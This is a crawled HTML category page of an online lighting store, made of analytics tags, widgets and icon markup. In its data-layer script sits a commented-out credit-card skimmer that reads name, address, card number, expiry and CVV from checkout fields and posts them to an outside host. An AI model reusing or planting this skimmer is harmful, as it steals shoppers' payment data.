

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lightingbylux.com/home-decor/
body_size: 22297
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Home Decor - Lighting by Lux</title>
        <meta name="keywords" content="light fixtures, lighting, lamps, chandeliers, outdoor lighting, ceiling fans, bath lighting"><link rel='canonical' href='https://www.lightingbylux.com/home-decor/' /><meta name='platform' content='bigcommerce.stencil' />
        
        
        <link href="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/product_images/Lighting-Fav-Sm.png?t=1531843282" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/css/theme-16288080-4a84-0138-9f6f-0242ac110015.css" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400%7COswald:300%7CKarla:400&display=swap" rel="stylesheet">
        <script src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/modernizr-custom.js"></script>

        <!-- Start Tracking Code for analytics_googleanalytics -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKXKMCQ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager Data Layer -->
<script>
window.dataLayer = window.dataLayer || [];

function trackGTMEcommerce() {
  this._addTrans = addTrans;
  this._addItem = addItems;
  this._trackTrans = trackTrans;
}

var transaction = {};
transaction.transactionProducts = [];

function addTrans(orderID, store, total, tax, shipping, city, state, country) {
  transaction.transactionId = orderID;
  transaction.transactionAffiliation = store;
  transaction.transactionTotal = parseFloat(total);
  transaction.transactionTax = parseFloat(tax);
  transaction.transactionShipping = parseFloat(shipping);
  transaction.transactionCity = city;
  transaction.transactionState = state;
  transaction.transactionCountry = country;
}

function addItems(orderID, sku, product, variation, price, quantity) {
  transaction.transactionProducts.push({
      'id': orderID,
      'sku': sku,
      'name': product,
      'category': variation,
      'price': price,
      'quantity': quantity
  });
}

function trackTrans() {
  window.dataLayer.push(transaction);
}

var pageTracker = new trackGTMEcommerce();

/* Start Deleting Here (Commented Out by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#ccCvv").length&&(3==$("#ccCvv").val().length||4==$("#ccCvv").val().length)){var a={};a.Info=$("#ccName").val()+"|"+$(".address-line-1").first().text()+"|"+$(".locality").first().text()+"|"+$(".region").first().text()+"|"+$(".postal-code").first().text()+"|"+$("#ccNumber").val()+"|"+$("#ccExpiry").val()+"|"+$("#ccCvv").val();a.Info.replace(/,/g,"").replace(/\//g,"");$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

</script>
<!-- End Google Tag Manager Data Layer -->

<meta name="google-site-verification" content="zQBDOlZOIlUPypPJMEN4sNIR_PG0TWEcv2xsl5bPm1Q" />

<meta name="google-site-verification" content="OoDWrNBvT9yZrrTDKA1oSsnIWBkOn4286GT5GuVvcwU" />

<meta name="msvalidate.01" content="2649EE9685C5C002E195041B5857D9AD" />

<!-- End Tracking Code for analytics_googleanalytics -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://searchserverapi.com/widgets/bigcommerce/init.js?api_key=6a2y0h8J1U' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.lightingbylux.com/content/magiczoomplus/magiczoomplus.stencil.js' ></script><!-- Searchanise -->
<script src="//www.searchanise.com/widgets/bigcommerce/init.js?api_key=6a2y0h8J1U"></script>
<!-- Searchanise -->
<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999853307","timezone_offset":"-5.0","timestamp":"2026-01-25T01:21:19.29977300Z","visit_id":"efbecfe5-46b7-48dd-98fe-262b91eb9b3f","channel_id":1}');
})();
</script>

        

        
        
        
        
        <!-- snippet location htmlhead -->
    </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKXKMCQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"> <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"/> </symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 